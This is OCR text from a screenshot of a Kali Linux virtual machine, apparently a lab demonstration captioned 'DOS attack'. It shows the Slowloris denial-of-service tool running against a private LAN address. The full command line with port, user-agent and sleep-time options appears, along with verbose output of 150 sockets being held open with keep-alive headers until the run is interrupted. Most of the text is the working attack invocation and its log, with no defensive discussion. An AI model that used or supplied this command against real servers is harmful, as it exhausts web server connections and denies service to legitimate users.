 Kali [Pokrenuto] - Oracle VM VirtualBox
Datoteka Mašina Pogled Unos Uređaji Pomoć
Mozilla Firefox (Private ...
root@kali: ~/Desktop/sl...
09:41 AM
3.0 GB Volu...
Trash
File System
Home
slowloris-m...
slowloris-m...
root@kali: ~/Desktop/slowloris-master
File Actions Edit View Help
root@kali: ~/...wloris-master
[24-03-2020 09:40:56] Creating socket nr 141
[24-03-2020 09:40:56] Creating socket nr 142
[24-03-2020 09:40:57] Creating socket nr 143
[24-03-2020 09:40:57] Creating socket nr 144
[24-03-2020 09:40:57] Creating socket nr 145
[24-03-2020 09:40:57] Creating socket nr 146
[24-03-2020 09:40:58] Creating socket nr 147
[24-03-2020 09:40:58] Creating socket nr 148
[24-03-2020 09:40:58] Creating socket nr 149
[24-03-2020 09:40:58] Sending keep-alive headers... Socket count: 150
[24-03-2020 09:40:58] Sleeping for 5 seconds
[24-03-2020 09:41:03] Sending keep-alive headers... Socket count: 150
[24-03-2020 09:41:03] Sleeping for 5 seconds
[24-03-2020 09:41:08] Sending keep-alive headers... Socket count: 150
[24-03-2020 09:41:08] Sleeping for 5 seconds
[24-03-2020 09:41:13] Sending keep-alive headers... Socket count: 150
[24-03-2020 09:41:13] Sleeping for 5 seconds
[24-03-2020 09:41:18] Sending keep-alive headers... Socket count: 150
[24-03-2020 09:41:18] Sleeping for 5 seconds
^C[24-03-2020 09:41:19] Stopping Slowloris
root@kali:~/Desktop/slowloris-master# python ./slowloris.py 192.168.1.129 -p 80 -v -ua --sle
eptime 5
DOS attack
MSFU
10:41
24.3.2020.
Right Control